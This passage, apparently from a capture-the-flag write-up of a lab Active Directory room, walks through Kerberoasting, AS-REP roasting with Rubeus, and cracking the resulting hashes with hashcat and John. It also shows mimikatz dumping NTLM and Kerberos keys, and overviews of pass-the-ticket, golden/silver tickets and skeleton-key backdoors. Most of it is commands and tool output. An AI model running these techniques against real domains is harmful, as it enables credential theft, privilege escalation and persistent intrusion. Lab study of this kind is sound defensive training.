$krb5tgs$23$*HTTPService$CONTROLLER.local$CONTROLLER-1/HTTPService.CONTROLLER.local:30222*$53af44742dd12c74bb7b6c1ca941bea9$df7f7ef67f82404523a128f88209ff19e25fcc6cfc8179c5cf9506ccf3ce5ca43f7afba7c8129e386b20e0a79f431510ad5970f881440e263dcf1b78b68c1be7c62eeb5b444b7d8810c0f95f4e979128ce115d778f7fcf78aee9ab46a1d40a49a55e0cfb7d29891717914aeb33b16a8774b4e34d175eca35dae6105f04e45f1cc29d081da7d5788ff2af217bfb0b3c953954030c08ce70d41a8b96face779c2bf2b7678dae72a5971f8a22720d6f59452dd28ae8fba44239fc108ff26f2c8c865414737dde51ca001f83517bb4cef80a7df6b18482e8f141b2eb3b3546eb30ff37ea8a631ae8ab8efe20e4c2b87623bfa2f976d7b25a86695a5161943985646698a95342e06031ae68f30f12790211ffbfa13e66f5c2a9a36c01f79e95775ad0c77c04b0194ffb3983d8028b4ba14cce2ba02a88aeaed203ff24f88ba25f496be3c93a653ea8494cbbeca92ca5598bf05c169834b3eba641cd4fe57e19505429ac7deccb6d9faf7776a0f52976bde706ecebf1c4058666d2e884abaa34509092666f9a84f1d2bf99bad4d32af216db36ba903c37d6fa9d71762ea2b99abd1d7aca4265dc222456cc8fe9bd64b3c8e847fc29fcdabea5f4c5a1528393c04622bba99788c544033ea8b6bb62f6edd48b8af9d0c46460eb92421f829f135a3688232a7f836f0d4ae269186eee653b9a0daa7871585b6efa02fdb5403f8b189a44312286ecacacd949da38862f2855cffc175701d6326f572dd366e0b89c062ba915115956f5c0379858be61550cfe6e1abbe215b5d49f8eb7c350793ec2fd309132344846850b226488ebcd6ec1f538702a842518a9d55c9ad9b426e6cde6f2e5d852fa1144d886e35b2696e846f1cb6f1c626c45ebe9684c40f57ea2e6c353762c4d1e4673ed2ccb162138d08105ab89afacfb5fb3ee78edc9d28689d929a99e14c31509e991dfa92c8b83f02102be13487352c030feb4d8288377cedf14eecda509175d54006fd62bfde330e5828d9c0fda802f533e2ccca62699fdc6f60a23654b2a78db613b98b1804af964ebf98e2b7e5009b502231c8747c49d7d7a877841e5482f38013a03110d11e120b114816a6ab9298d5923b857a2f0ec0f9bb826473c30fbe1119c8bb88917b8cf181ff995588329f1f4dda8d9dde90fa2d49cec41fe877549fdae6222fc7c0b27dfaadf57d04164ad4dc9541d17b61b0987529e34686702a3fcbaacb6e1700c7ec8fb7195d05226c47033e5cb4dcd291dc4cb1d7a5b7e186737f71f71c8fecffb5728fc629eb433febc8ed046da72ffa961458042215d4a63571d9d61d16065173e6d470ddb2c2868527eb901ed73744750872cc8cb84344ea17f8218b51772220b956b0e89e5b98316f0bb794be4e1e47821216593ce5c08c82efbc7c6002782010735dd175c26697606b88419c86f93e2cfa65d2873828f72fd3ac7eddd6749aa32d7dc4a699739ed5f62fdbea791307858cdb520f4e8a491a46f9d269613ccaaab4b90bd89335a66e8684400ef18c6fcbebfd8eee87e3493056be1e78d14f2005b8d877c7017fdbc98cdc7eb5d215bb5030ca9508ecb4c7ab381d0e27d36a866d5ff3ceed66971040d739f0071c48e5422485d26f63a0566701b3cd2f6120c2ccf2ec1:Summer2020
Session……….: hashcat
Status………..: Cracked
Hash.Type……..: Kerberos 5 TGS-REP etype 23
Hash.Target……: $krb5tgs$23$*HTTPService$CONTROLLER.local$CONTROLLE…cf2ec1
Time.Started…..: Mon Jun 22 06:21:29 2020 (0 secs)
Time.Estimated…: Mon Jun 22 06:21:29 2020 (0 secs)
Guess.Base…….: File (Pass.txt)
Guess.Queue……: 1/1 (100.00%)
Speed.#1………: 12872 H/s (3.31ms) @ Accel:64 Loops:1 Thr:64 Vec:8
Recovered……..: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress………: 1240/1240 (100.00%)
Rejected………: 0/1240 (0.00%)
Restore.Point….: 0/1240 (0.00%)
Restore.Sub.#1…: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1….: 123456 -> hello123
Started: Mon Jun 22 06:21:29 2020
Stopped: Mon Jun 22 06:21:31 2020
Password: Summer2020
#4.2 – What is the SQLService Password?
Now, let’s crack the sqlservice’s password:
root@kali:~# hashcat -m 13100 -a 0 sqlservice.hash Pass.txt –force
hashcat (v5.1.0) starting…
OpenCL Platform #1: The pocl project
====================================
* Device #1: pthread-Intel(R) Xeon(R) CPU E5-2686 v4 @ 2.30GHz, 1024/2953 MB allocatable, 2MCU
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
ATTENTION! Pure (unoptimized) OpenCL kernels selected.
This enables cracking passwords and salts > length 32 but for the price of drastically reduced performance.
If you want to switch to optimized OpenCL kernels, append -O to your commandline.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
* Device #1: build_opts ‘-cl-std=CL1.2 -I OpenCL -I /usr/share/hashcat/OpenCL -D LOCAL_MEM_TYPE=2 -D VENDOR_ID=64 -D CUDA_ARCH=0 -D AMD_ROCM=0 -D VECT_SIZE=8 -D DEVICE_TYPE=2 -D DGST_R0=0 -D DGST_R1=1 -D DGST_R2=2 -D DGST_R3=3 -D DGST_ELEM=4 -D KERN_TYPE=13100 -D _unroll’
Dictionary cache hit:
* Filename..: Pass.txt
* Passwords.: 1240
* Bytes…..: 9706
* Keyspace..: 1240
The wordlist or mask that you are using is too small.
This means that hashcat cannot use the full parallel power of your device(s).
Unless you supply more work, your cracking speed will drop.
For tips on supplying more work, see: https://hashcat.net/faq/morework
Approaching final keyspace – workload adjusted.
$krb5tgs$23$*SQLService$CONTROLLER.local$CONTROLLER-1/SQLService.CONTROLLER.local:30111*$c6faf5d567dd76725c903d7655277260$3cf91371c0e3dd70cb96fdd32ccb28e47c2b9876d203f2fb889be198f432ad260de8444910ea07f4b6449596bed52ff975bd7d05ddb786a9cf44b3d2b307122fa57f6382f540ce2ecf040e2a54fd63369dc39c984cc38e797c623beb9a23065469a56d0cdd4fd7e6b4146a5ca2a3d6623c47f51dac168a9eb01c585502414f0aff4d31b00ab65e5b293aa3a7b45dc18d9a2203102435d3402e47fc1961c31dcc38de401a73b839dd0925fd4ace9f0ba5be4a8e945c9f6f510ce0ec4f70434380a2654a2f5731c9685d7daf7459c9b4857707f924e0fa492a714b8335174c821173cbbc19dc43136bbe3e699c4cdaa943c09bea22a1e7c726154d5d9f9ad28ad076f37ec25168e4a38ee26f0d68114fc037f9b8c947e8913752e673b4ea6d99d8c6db398b413302025afb228ef41aa24619fa4b2eac81602bbb3e6686c83cde3ac39cef7e8f09e72cdb72685d829381bf8748433a1a143dbcdc50081bb6ba8154705f71dd118c3e1acedef79293d5555daad23ca775574acef3d59897dcaa07749e29a0fdda4aa88b35f92ad557aa37dd85826ed3b9f0e2be8b11e543f9e7dba998155966d27aa33b250092782ea1773bfc27bc8bc63df7ee387991ab860a9550d0a6834497c6b21016f95f9c823cd177eb62cfaef0c32ef3a434f57ef0afea7ee7f600a8e6d364bd62826545bbaeb83431a753446f2557a12f93283e5394ed74c53c1ef0c0a0d00fd898bd9cd05fe6b1b10a086d37253951190db407e77634b9e82ef13ff41261a20d044100f3804bfd29151fd7a42977665600a8a84c34823177460a12aef2d52706ffc10238e54c931fa3dc128f78af400f41aaa158afe499784c45ecdc9c8579b73187b124328f6e79a8b99f90227448402c6c15229e46c11ecce2d3e89c803d23d6753edcbcc2c0e6c9178af78eaa5fc377f8b1fec3959b2e99b0a34c4a5ced02c7c5d1d1481330911cbd96905afb561084d4dba283d1928903a55448290c9bd318323ca24e9b89771b016227be803b94e98a20b13fde9310f09b1e630ad17dba18953946d656c4a50ff3135c68ce9f401cd44f08abc7c7452a88501a9a26f643e7971d6f82f4de0d886bd876e47d4d1c1921832c0a01108036c0eceed245ee7cb1c1b61bd1a2fff0647267beb920cb7561124a52ff8a3e44457d2a714c3ae4fbf437b030f04adae866eeadec6e856c7e8815e0ffa2f3a77b772e5860d1ffdf16442d815a368f597bfbb2d0482dd152c2001b542b0e26449681eebfb5a33bec0904e228e52ea71afd55b26148484bf4119283e4b168486865c7800ac33a135641bdc61ce17078ac18c2158de84671f93ae05bfe5e18f72375bfab9c0514fc3c75e34d119ffd8f1c2c15f311406303cbd3379e0f8a2e1468bf623f354818c05bd23f2518692c5ed2a4952f961730103719c32a28a1d7200e0aca159c705086a6db8432b13f8a8f6fc90c120b33bd7d15b2bbc24ce035a1ad22fd44a9c06b1e52870c60e9af2cf8b289d311dbfd8b7a26642352452191bd0456be49ebb96af3b7adf4c46213b36f2225e25f192e04e3aff8358b905b2c4ee87a8c67cc192f0962271c59d8399627e9070fd29d5afabc06fcd73877866181283bc1afc9865e68037d0bdb0477f88a9b:MYPassword123#
Session……….: hashcat
Status………..: Cracked
Hash.Type……..: Kerberos 5 TGS-REP etype 23
Hash.Target……: $krb5tgs$23$*SQLService$CONTROLLER.local$CONTROLLER…f88a9b
Time.Started…..: Mon Jun 22 06:21:45 2020 (0 secs)
Time.Estimated…: Mon Jun 22 06:21:45 2020 (0 secs)
Guess.Base…….: File (Pass.txt)
Guess.Queue……: 1/1 (100.00%)
Speed.#1………: 12667 H/s (2.48ms) @ Accel:64 Loops:1 Thr:64 Vec:8
Recovered……..: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress………: 1240/1240 (100.00%)
Rejected………: 0/1240 (0.00%)
Restore.Point….: 0/1240 (0.00%)
Restore.Sub.#1…: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1….: 123456 -> hello123
Started: Mon Jun 22 06:21:45 2020
Stopped: Mon Jun 22 06:21:46 2020
root@kali:~#
Password: MYPassword123#
[Task 5] AS-REP Roasting w/ Rubeus
Very similar to Kerberoasting, AS-REP Roasting dumps the krbasrep5 hashes of user accounts that have Kerberos pre-authentication disabled. Unlike Kerberoasting these users do not have to be service accounts the only requirement to be able to AS-REP roast a user is the user must have pre-authentication disabled.
We’ll continue using Rubeus same as we have with kerberoasting and harvesting since Rubeus has a very simple and easy to understand command to AS-REP roast and attack users with Kerberos pre-authentication disabled. After dumping the hash from Rubeus we’ll use hashcat in order to crack the krbasrep5 hash.
There are other tools out as well for AS-REP Roasting such as kekeo and Impacket’s GetNPUsers.py. Rubeus is easier to use because it automatically finds AS-REP Roastable users whereas with GetNPUsers you have to enumerate the users beforehand and know which users may be AS-REP Roastable.
I have already compiled and put Rubeus on the machine.
AS-REP Roasting Overview
During pre-authentication, the users hash will be used to encrypt a timestamp that the domain controller will attempt to decrypt to validate that the right hash is being used and is not replaying a previous request. After validating the timestamp the KDC will then issue a TGT for the user. If pre-authentication is disabled you can request any authentication data for any user and the KDC will return an encrypted TGT that can be cracked offline because the KDC skips the step of validating that the user is really who they say that they are.
Dumping KRBASREP5 Hashes w/ Rubeus
Crack those Hashes w/ hashcat
AS-REP Roasting Mitigations
#5.1 – What hash type does AS-REP Roasting use?
Answer: Kerberos 5 AS-REP etype 23
#5.2 – Which User is vulnerable to AS-REP Roasting?
C:\Users\Administrator\Downloads>Rubeus.exe asreproast
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v1.5.0
[*] Action: AS-REP roasting
[*] Target Domain : CONTROLLER.local
[*] Searching path ‘LDAP://CONTROLLER-1.CONTROLLER.local/DC=CONTROLLER,DC=local’ for AS-REP roastable users
[*] SamAccountName : Admin2
[*] DistinguishedName : CN=Admin-2,CN=Users,DC=CONTROLLER,DC=local
[*] Using domain controller: CONTROLLER-1.CONTROLLER.local (fe80::b1a8:fc88:ce2d:965%5)
[*] Building AS-REQ (w/o preauth) for: ‘CONTROLLER.local\Admin2’
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash:
$krb5asrep$Admin2@CONTROLLER.local:D74666FC02C59A3D6224C97F4214433F$F2DC7E041BDD
4BE66D11CEFF49EDB1BF011CCAF025458A2D5326CAA1EB1B26DEB7DDC246A5E8CBEBECAA8674EC43
EFE5632ECC8EAF516DC6108C44A8E6305658C9A14998C173F3CC0A30BF2474DD7F067CF1EC33C859
E2FBE4C9767DCFCF5DB8147AFA5F08CFEC5ECCF9FA9839D0C8C8475872951BDC28527567210F0FE0
14B38CD1A4752E2ED8F442C92E28BA79CFCB0699AAEE8394071A53906BE09D02DA7F1214C279D845
5EAA8045C16BBE40ACA508DA385B622A2A0F538A25911885269362B0DDF993F684FB850D77BEFFCA
F992F247AF0B48B76928D9D3E99C8E5D315EA38A61C0C35D62581C2A166ED8D0504744CDCB20
[*] SamAccountName : User3
[*] DistinguishedName : CN=User-3,CN=Users,DC=CONTROLLER,DC=local
[*] Using domain controller: CONTROLLER-1.CONTROLLER.local (fe80::b1a8:fc88:ce2d:965%5)
[*] Building AS-REQ (w/o preauth) for: ‘CONTROLLER.local\User3’
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash:
$krb5asrep$User3@CONTROLLER.local:A82390E1187D686737BF6D6D0875ACE5$A889A1EB5F300
A26BCD9B6024C52802099A99AEBCABEF375C369085B1A63784E9949704D7CCA8C429EB91A6CEAA53
73FAB913D550D354F263FF470D1CF32ACBA7F06EF58DE9DC3886BCC00521E735DFB2031231D37A35
D1DF5E3F5E2BAEB71AF93B05846A07FA84FAA1C454611F4220BB3C75B5AC9467B58C8BC5BC9CC58B
E79CDF3031FB0509C2CE269EBDE76978001E4BE655F1E357D704FF999958848BAEE3DCBF05ADA5A0
A0D8A1FA3D35410516E84900A8CC1B4DA386B9C87C561F2836DAEAB18544CB34D0573A19E8CF7AD6
332FB8682930E2FB33DC66A52018BB29E0AC6C22C5A9BF899BF0F86B7AC2948C52B87BB228F
C:\Users\Administrator\Downloads>
Answer: User3
#5.3 – What is the User’s Password?
Let’s crack User3’s password with hashcat (after modifying the hash, as explained in the tutorial):
root@kali:~# hashcat -m 18200 user3.hash Pass.txt –force
hashcat (v5.1.0) starting…
OpenCL Platform #1: The pocl project
====================================
* Device #1: pthread-Intel(R) Xeon(R) CPU E5-2686 v4 @ 2.30GHz, 1024/2953 MB allocatable, 2MCU
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
ATTENTION! Pure (unoptimized) OpenCL kernels selected.
This enables cracking passwords and salts > length 32 but for the price of drastically reduced performance.
If you want to switch to optimized OpenCL kernels, append -O to your commandline.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
* Device #1: build_opts ‘-cl-std=CL1.2 -I OpenCL -I /usr/share/hashcat/OpenCL -D LOCAL_MEM_TYPE=2 -D VENDOR_ID=64 -D CUDA_ARCH=0 -D AMD_ROCM=0 -D VECT_SIZE=8 -D DEVICE_TYPE=2 -D DGST_R0=0 -D DGST_R1=1 -D DGST_R2=2 -D DGST_R3=3 -D DGST_ELEM=4 -D KERN_TYPE=18200 -D _unroll’
* Device #1: Kernel m18200_a0-pure.7360f606.kernel not found in cache! Building may take a while…
Dictionary cache hit:
* Filename..: Pass.txt
* Passwords.: 1240
* Bytes…..: 9706
* Keyspace..: 1240
The wordlist or mask that you are using is too small.
This means that hashcat cannot use the full parallel power of your device(s).
Unless you supply more work, your cracking speed will drop.
For tips on supplying more work, see: https://hashcat.net/faq/morework
Approaching final keyspace – workload adjusted.
$krb5asrep$23$User3@CONTROLLER.local:a82390e1187d686737bf6d6d0875ace5$a889a1eb5f300a26bcd9b6024c52802099a99aebcabef375c369085b1a63784e9949704d7cca8c429eb91a6ceaa5373fab913d550d354f263ff470d1cf32acba7f06ef58de9dc3886bcc00521e735dfb2031231d37a35d1df5e3f5e2baeb71af93b05846a07fa84faa1c454611f4220bb3c75b5ac9467b58c8bc5bc9cc58be79cdf3031fb0509c2ce269ebde76978001e4be655f1e357d704ff999958848baee3dcbf05ada5a0a0d8a1fa3d35410516e84900a8cc1b4da386b9c87c561f2836daeab18544cb34d0573a19e8cf7ad6332fb8682930e2fb33dc66a52018bb29e0ac6c22c5a9bf899bf0f86b7ac2948c52b87bb228f:Password3
Session……….: hashcat
Status………..: Cracked
Hash.Type……..: Kerberos 5 AS-REP etype 23
Hash.Target……: $krb5asrep$23$User3@CONTROLLER.local:a82390e1187d68…bb228f
Time.Started…..: Mon Jun 22 06:49:17 2020 (0 secs)
Time.Estimated…: Mon Jun 22 06:49:17 2020 (0 secs)
Guess.Base…….: File (Pass.txt)
Guess.Queue……: 1/1 (100.00%)
Speed.#1………: 10963 H/s (2.36ms) @ Accel:64 Loops:1 Thr:64 Vec:8
Recovered……..: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress………: 1240/1240 (100.00%)
Rejected………: 0/1240 (0.00%)
Restore.Point….: 0/1240 (0.00%)
Restore.Sub.#1…: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1….: 123456 -> hello123
Started: Mon Jun 22 06:49:07 2020
Stopped: Mon Jun 22 06:49:18 2020
root@kali:~#
Or with John (no need to modify the hash signature):
$ /data/src/john/run/john user3.hash –wordlist=Pass.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 8 OpenMP threads
Press ‘q’ or Ctrl-C to abort, almost any other key for status
Password3 ($krb5asrep$User3@CONTROLLER.local)
1g 0:00:00:00 DONE (2020-06-22 08:45) 20.00g/s 24800p/s 24800c/s 24800C/s 123456..hello123
Use the “–show” option to display all of the cracked passwords reliably
Session completed.
Password: Password3
#5.4 – Which Admin is vulnerable to AS-REP Roasting?
Answer: Admin2
#5.5 – What is the Admin’s Password?
Let’s crack admin2’s password with hashcat (with the same modification to apply to the hash, as explained previously):
root@kali:~# hashcat -m 18200 admin2.hash Pass.txt –force
hashcat (v5.1.0) starting…
OpenCL Platform #1: The pocl project
====================================
* Device #1: pthread-Intel(R) Xeon(R) CPU E5-2686 v4 @ 2.30GHz, 1024/2953 MB allocatable, 2MCU
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
ATTENTION! Pure (unoptimized) OpenCL kernels selected.
This enables cracking passwords and salts > length 32 but for the price of drastically reduced performance.
If you want to switch to optimized OpenCL kernels, append -O to your commandline.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
* Device #1: build_opts ‘-cl-std=CL1.2 -I OpenCL -I /usr/share/hashcat/OpenCL -D LOCAL_MEM_TYPE=2 -D VENDOR_ID=64 -D CUDA_ARCH=0 -D AMD_ROCM=0 -D VECT_SIZE=8 -D DEVICE_TYPE=2 -D DGST_R0=0 -D DGST_R1=1 -D DGST_R2=2 -D DGST_R3=3 -D DGST_ELEM=4 -D KERN_TYPE=18200 -D _unroll’
Dictionary cache hit:
* Filename..: Pass.txt
* Passwords.: 1240
* Bytes…..: 9706
* Keyspace..: 1240
The wordlist or mask that you are using is too small.
This means that hashcat cannot use the full parallel power of your device(s).
Unless you supply more work, your cracking speed will drop.
For tips on supplying more work, see: https://hashcat.net/faq/morework
Approaching final keyspace – workload adjusted.
$krb5asrep$23$Admin2@CONTROLLER.local:d74666fc02c59a3d6224c97f4214433f$f2dc7e041bdd4be66d11ceff49edb1bf011ccaf025458a2d5326caa1eb1b26deb7ddc246a5e8cbebecaa8674ec43efe5632ecc8eaf516dc6108c44a8e6305658c9a14998c173f3cc0a30bf2474dd7f067cf1ec33c859e2fbe4c9767dcfcf5db8147afa5f08cfec5eccf9fa9839d0c8c8475872951bdc28527567210f0fe014b38cd1a4752e2ed8f442c92e28ba79cfcb0699aaee8394071a53906be09d02da7f1214c279d8455eaa8045c16bbe40aca508da385b622a2a0f538a25911885269362b0ddf993f684fb850d77beffcaf992f247af0b48b76928d9d3e99c8e5d315ea38a61c0c35d62581c2a166ed8d0504744cdcb20:P@$$W0rd2
Session……….: hashcat
Status………..: Cracked
Hash.Type……..: Kerberos 5 AS-REP etype 23
Hash.Target……: $krb5asrep$23$Admin2@CONTROLLER.local:d74666fc02c59…cdcb20
Time.Started…..: Mon Jun 22 06:54:14 2020 (0 secs)
Time.Estimated…: Mon Jun 22 06:54:14 2020 (0 secs)
Guess.Base…….: File (Pass.txt)
Guess.Queue……: 1/1 (100.00%)
Speed.#1………: 12445 H/s (2.81ms) @ Accel:32 Loops:1 Thr:64 Vec:8
Recovered……..: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress………: 1240/1240 (100.00%)
Rejected………: 0/1240 (0.00%)
Restore.Point….: 0/1240 (0.00%)
Restore.Sub.#1…: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1….: 123456 -> hello123
Started: Mon Jun 22 06:54:13 2020
Stopped: Mon Jun 22 06:54:15 2020
root@kali:~#
Or with John (without modification to the hash):
$ /data/src/john/run/john admin2.hash –wordlist=Pass.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 8 OpenMP threads
Press ‘q’ or Ctrl-C to abort, almost any other key for status
P@$$W0rd2 ($krb5asrep$Admin2@CONTROLLER.local)
1g 0:00:00:00 DONE (2020-06-22 08:52) 20.00g/s 24800p/s 24800c/s 24800C/s 123456..hello123
Use the “–show” option to display all of the cracked passwords reliably
Session completed.
Password: P@$$W0rd2
[Task 6] Pass the Ticket w/ mimikatz
Mimikatz is a very popular and powerful post-exploitation tool most commonly used for dumping user credentials inside of an active directory network however well be using mimikatz in order to dump a TGT from LSASS memory
This will only be an overview of how the pass the ticket attacks work as THM does not currently support networks but I challenge you to configure this on your own network.
You can run this attack on the given machine however you will be escalating from a domain admin to a domain admin because of the way the domain controller is set up.
Pass the Ticket Overview
Pass the ticket works by dumping the TGT from the LSASS memory of the machine. The Local Security Authority Subsystem Service (LSASS) is a memory process that stores credentials on an active directory server and can store Kerberos ticket along with other credential types to act as the gatekeeper and accept or reject the credentials provided. You can dump the Kerberos Tickets from the LSASS memory just like you can dump hashes. When you dump the tickets with mimikatz it will give us a .kirbi ticket which can be used to gain domain admin if a domain admin ticket is in the LSASS memory. This attack is great for privilege escalation and lateral movement if there are unsecured domain service account tickets laying around. The attack allows you to escalate to domain admin if you dump a domain admin’s ticket and then impersonate that ticket using mimikatz PTT attack allowing you to act as that domain admin. You can think of a pass the ticket attack like reusing an existing ticket were not creating or destroying any tickets here were simply reusing an existing ticket from another user on the domain and impersonating that ticket.
Prepare Mimikatz & Dump Tickets
You will need to run the command prompt as an administrator: use the same credentials as you did to get into the machine. If you don’t have an elevated command prompt mimikatz will not work properly.
Pass the Ticket w/ Mimikatz
Now that we have our ticket ready we can now perform a pass the ticket attack to gain domain admin privileges.
Note that this is only a POC to understand how to pass the ticket and gain domain admin the way that you approach passing the ticket may be different based on what kind of engagement you’re in so do not take this as a definitive guide of how to run this attack.
Pass the Ticket Mitigation
Let’s talk blue team and how to mitigate these types of attacks.
No Answer Required
[Task 7] Golden/Silver Ticket Attacks w/ mimikatz
Mimikatz is a very popular and powerful post-exploitation tool most commonly used for dumping user credentials inside of an active directory network however well be using mimikatz in order to create a silver ticket.
A silver ticket can sometimes be better used in engagements rather than a golden ticket because it is a little more discreet. If stealth and staying undetected matter then a silver ticket is probably a better option than a golden ticket however the approach to creating one is the exact same. The key difference between the two tickets is that a silver ticket is limited to the service that is targeted whereas a golden ticket has access to any Kerberos service.
A specific use scenario for a silver ticket would be that you want to access the domain’s SQL server however your current compromised user does not have access to that server. You can find an accessible service account to get a foothold with by kerberoasting that service, you can then dump the service hash and then impersonate their TGT in order to request a service ticket for the SQL service from the KDC allowing you access to the domain’s SQL server.
KRBTGT Overview
In order to fully understand how these attacks work you need to understand what the difference between a KRBTGT and a TGT is. A KRBTGT is the service account for the KDC this is the Key Distribution Center that issues all of the tickets to the clients. If you impersonate this account and create a golden ticket form the KRBTGT you give yourself the ability to create a service ticket for anything you want. A TGT is a ticket to a service account issued by the KDC and can only access that service the TGT is from like the SQLService ticket.
Golden/Silver Ticket Attack Overview
A golden ticket attack works by dumping the ticket-granting ticket of any user on the domain this would preferably be a domain admin however for a golden ticket you would dump the krbtgt ticket and for a silver ticket, you would dump any service or domain admin ticket. This will provide you with the service/domain admin account’s SID or security identifier that is a unique identifier for each user account, as well as the NTLM hash. You then use these details inside of a mimikatz golden ticket attack in order to create a TGT that impersonates the given service account information.
Dump the krbtgt hash
Create a Golden/Silver Ticket
I’ll show you a demo of creating a golden ticket it is up to you to create a silver ticket.
Use the Golden/Silver Ticket to access other machines
This attack will not work without other machines on the domain however I challenge you to configure this on your own network and try out these attacks.
#7.1 – What is the SQLService NTLM Hash?
mimikatz # lsadump::lsa /inject /name:SQLService
Domain : CONTROLLER / S-1-5-21-432953485-3795405108-1502158860
RID : 00000455 (1109)
User : SQLService
* Primary
NTLM : cd40c9ed96265531b21fc5b1dafcfb0a
LM :
Hash NTLM: cd40c9ed96265531b21fc5b1dafcfb0a
ntlm- 0: cd40c9ed96265531b21fc5b1dafcfb0a
lm – 0: 7bb53f77cde2f49c17190f7a071bd3a0
* WDigest
01 ba42b3f2ef362e231faca14b6dea61ef
02 00a0374f4ac4bce4adda196e458dd8b8
03 f39d8d3e34a4e2eac8f6d4b62fe52d06
04 ba42b3f2ef362e231faca14b6dea61ef
05 98c65218e4b7b8166943191cd8c35c23
06 6eccb56cda1444e3909322305ed04b37
07 25b7998ce2e7b826a576a43f89702921
08 8609a1da5628a4016d32f9eb73314fa0
09 277f84c6c59728fb963a6ee1a3b27f0d
10 63a9f69e8b36c3e0612ec8784b9c7599
11 47cb5c436807396994f1b9ccc8d2f8e1
12 46f2c402d8731ed6dca07f5dbc71a604
13 2990e284070a014e54c749a6f96f9be7
14 c059f85b7f01744dc0a2a013978a965f
15 3600c835f3e81858a77e74370e047e29
16 bd9c013f8a3f743f8a5b553e8a275a88
17 c1d94e24d26fdaad4d6db039058c292e
18 1a433c0634b50c567bac222be4eac871
19 78d7a7573e4af2b8649b0280cd75636d
20 136ddfa7840610480a76777f3be007e0
21 7a4a266a64910bb3e5651994ba6d7fb4
22 a75ec46a7a473e90da499c599bc3d3cb
23 8d3db50354c0744094334562adf74c2a
24 7d07406132d671f73a139ff89da5d72e
25 dd1e02d5c5b8ae969d903a0bc63d9191
26 27da7fc766901eac79eba1a970ceb7da
27 09333600bcc68ee149f449321a5efb27
28 1c550f8b3af2eb4efda5c34aa8a1c549
29 3cd9326a300d2261451d1504832cb062
* Kerberos
Default Salt : CONTROLLER.LOCALSQLService
Credentials
des_cbc_md5 : 5d5dae0dc10e7aec
* Kerberos-Newer-Keys
Default Salt : CONTROLLER.LOCALSQLService
Default Iterations : 4096
Credentials
aes256_hmac (4096) : a3a6dbd4d6fa895b600c28bfdaf6b52d59d46a6eb1f455bc08a19b7e8cdab76d
aes128_hmac (4096) : 629b46af543142f77cabcf14afb1caea
des_cbc_md5 (4096) : 5d5dae0dc10e7aec
* NTLM-Strong-NTOWF
Random Value : 7e9547ab69f52e42450903ebbe6ad6ec
mimikatz #
Answer: cd40c9ed96265531b21fc5b1dafcfb0a
#7.2 – What is the Administrator NTLM Hash?
mimikatz # lsadump::lsa /inject /name:Administrator
Domain : CONTROLLER / S-1-5-21-432953485-3795405108-1502158860
RID : 000001f4 (500)
User : Administrator
* Primary
NTLM : 2777b7fec870e04dda00cd7260f7bee6
LM :
Hash NTLM: 2777b7fec870e04dda00cd7260f7bee6
* Kerberos
Default Salt : WIN-G83IJFV2N03Administrator
Credentials
des_cbc_md5 : 918abaf7dcb02ce6
* Kerberos-Newer-Keys
Default Salt : WIN-G83IJFV2N03Administrator
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 42b3c13c8c0fef3175eb2b5926f805f919123efd001a9c5a16ee9a86101e32b4
aes128_hmac (4096) : d01d6ccf97a2ee214ec7185173a3b659
des_cbc_md5 (4096) : 918abaf7dcb02ce6
* NTLM-Strong-NTOWF
Random Value : 7bfd4ae86442827fb0db294d5c9855ce
mimikatz #
Answer: 2777b7fec870e04dda00cd7260f7bee6
[Task 8] Kerberos Backdoors w/ mimikatz
Along with maintaining access using golden and silver tickets mimikatz has one other trick up its sleeves when it comes to attacking Kerberos. Unlike the golden and silver ticket attacks a Kerberos backdoor is much more subtle because it acts similar to a rootkit by implanting itself into the memory of the domain forest allowing itself access to any of the machines with a master password.
The Kerberos backdoor works by implanting a skeleton key that abuses the way that the AS-REQ validates encrypted timestamps. A skeleton key only works using Kerberos RC4 encryption.
The default hash for a mimikatz skeleton key is 60BA4FCADC466C7A033C178194C03DF6 which makes the password mimikatz
This will only be an overview section and will not require you to do anything on the machine however I encourage you to continue yourself and add other machines and test using skeleton keys with mimikatz.
Skeleton Key Overview
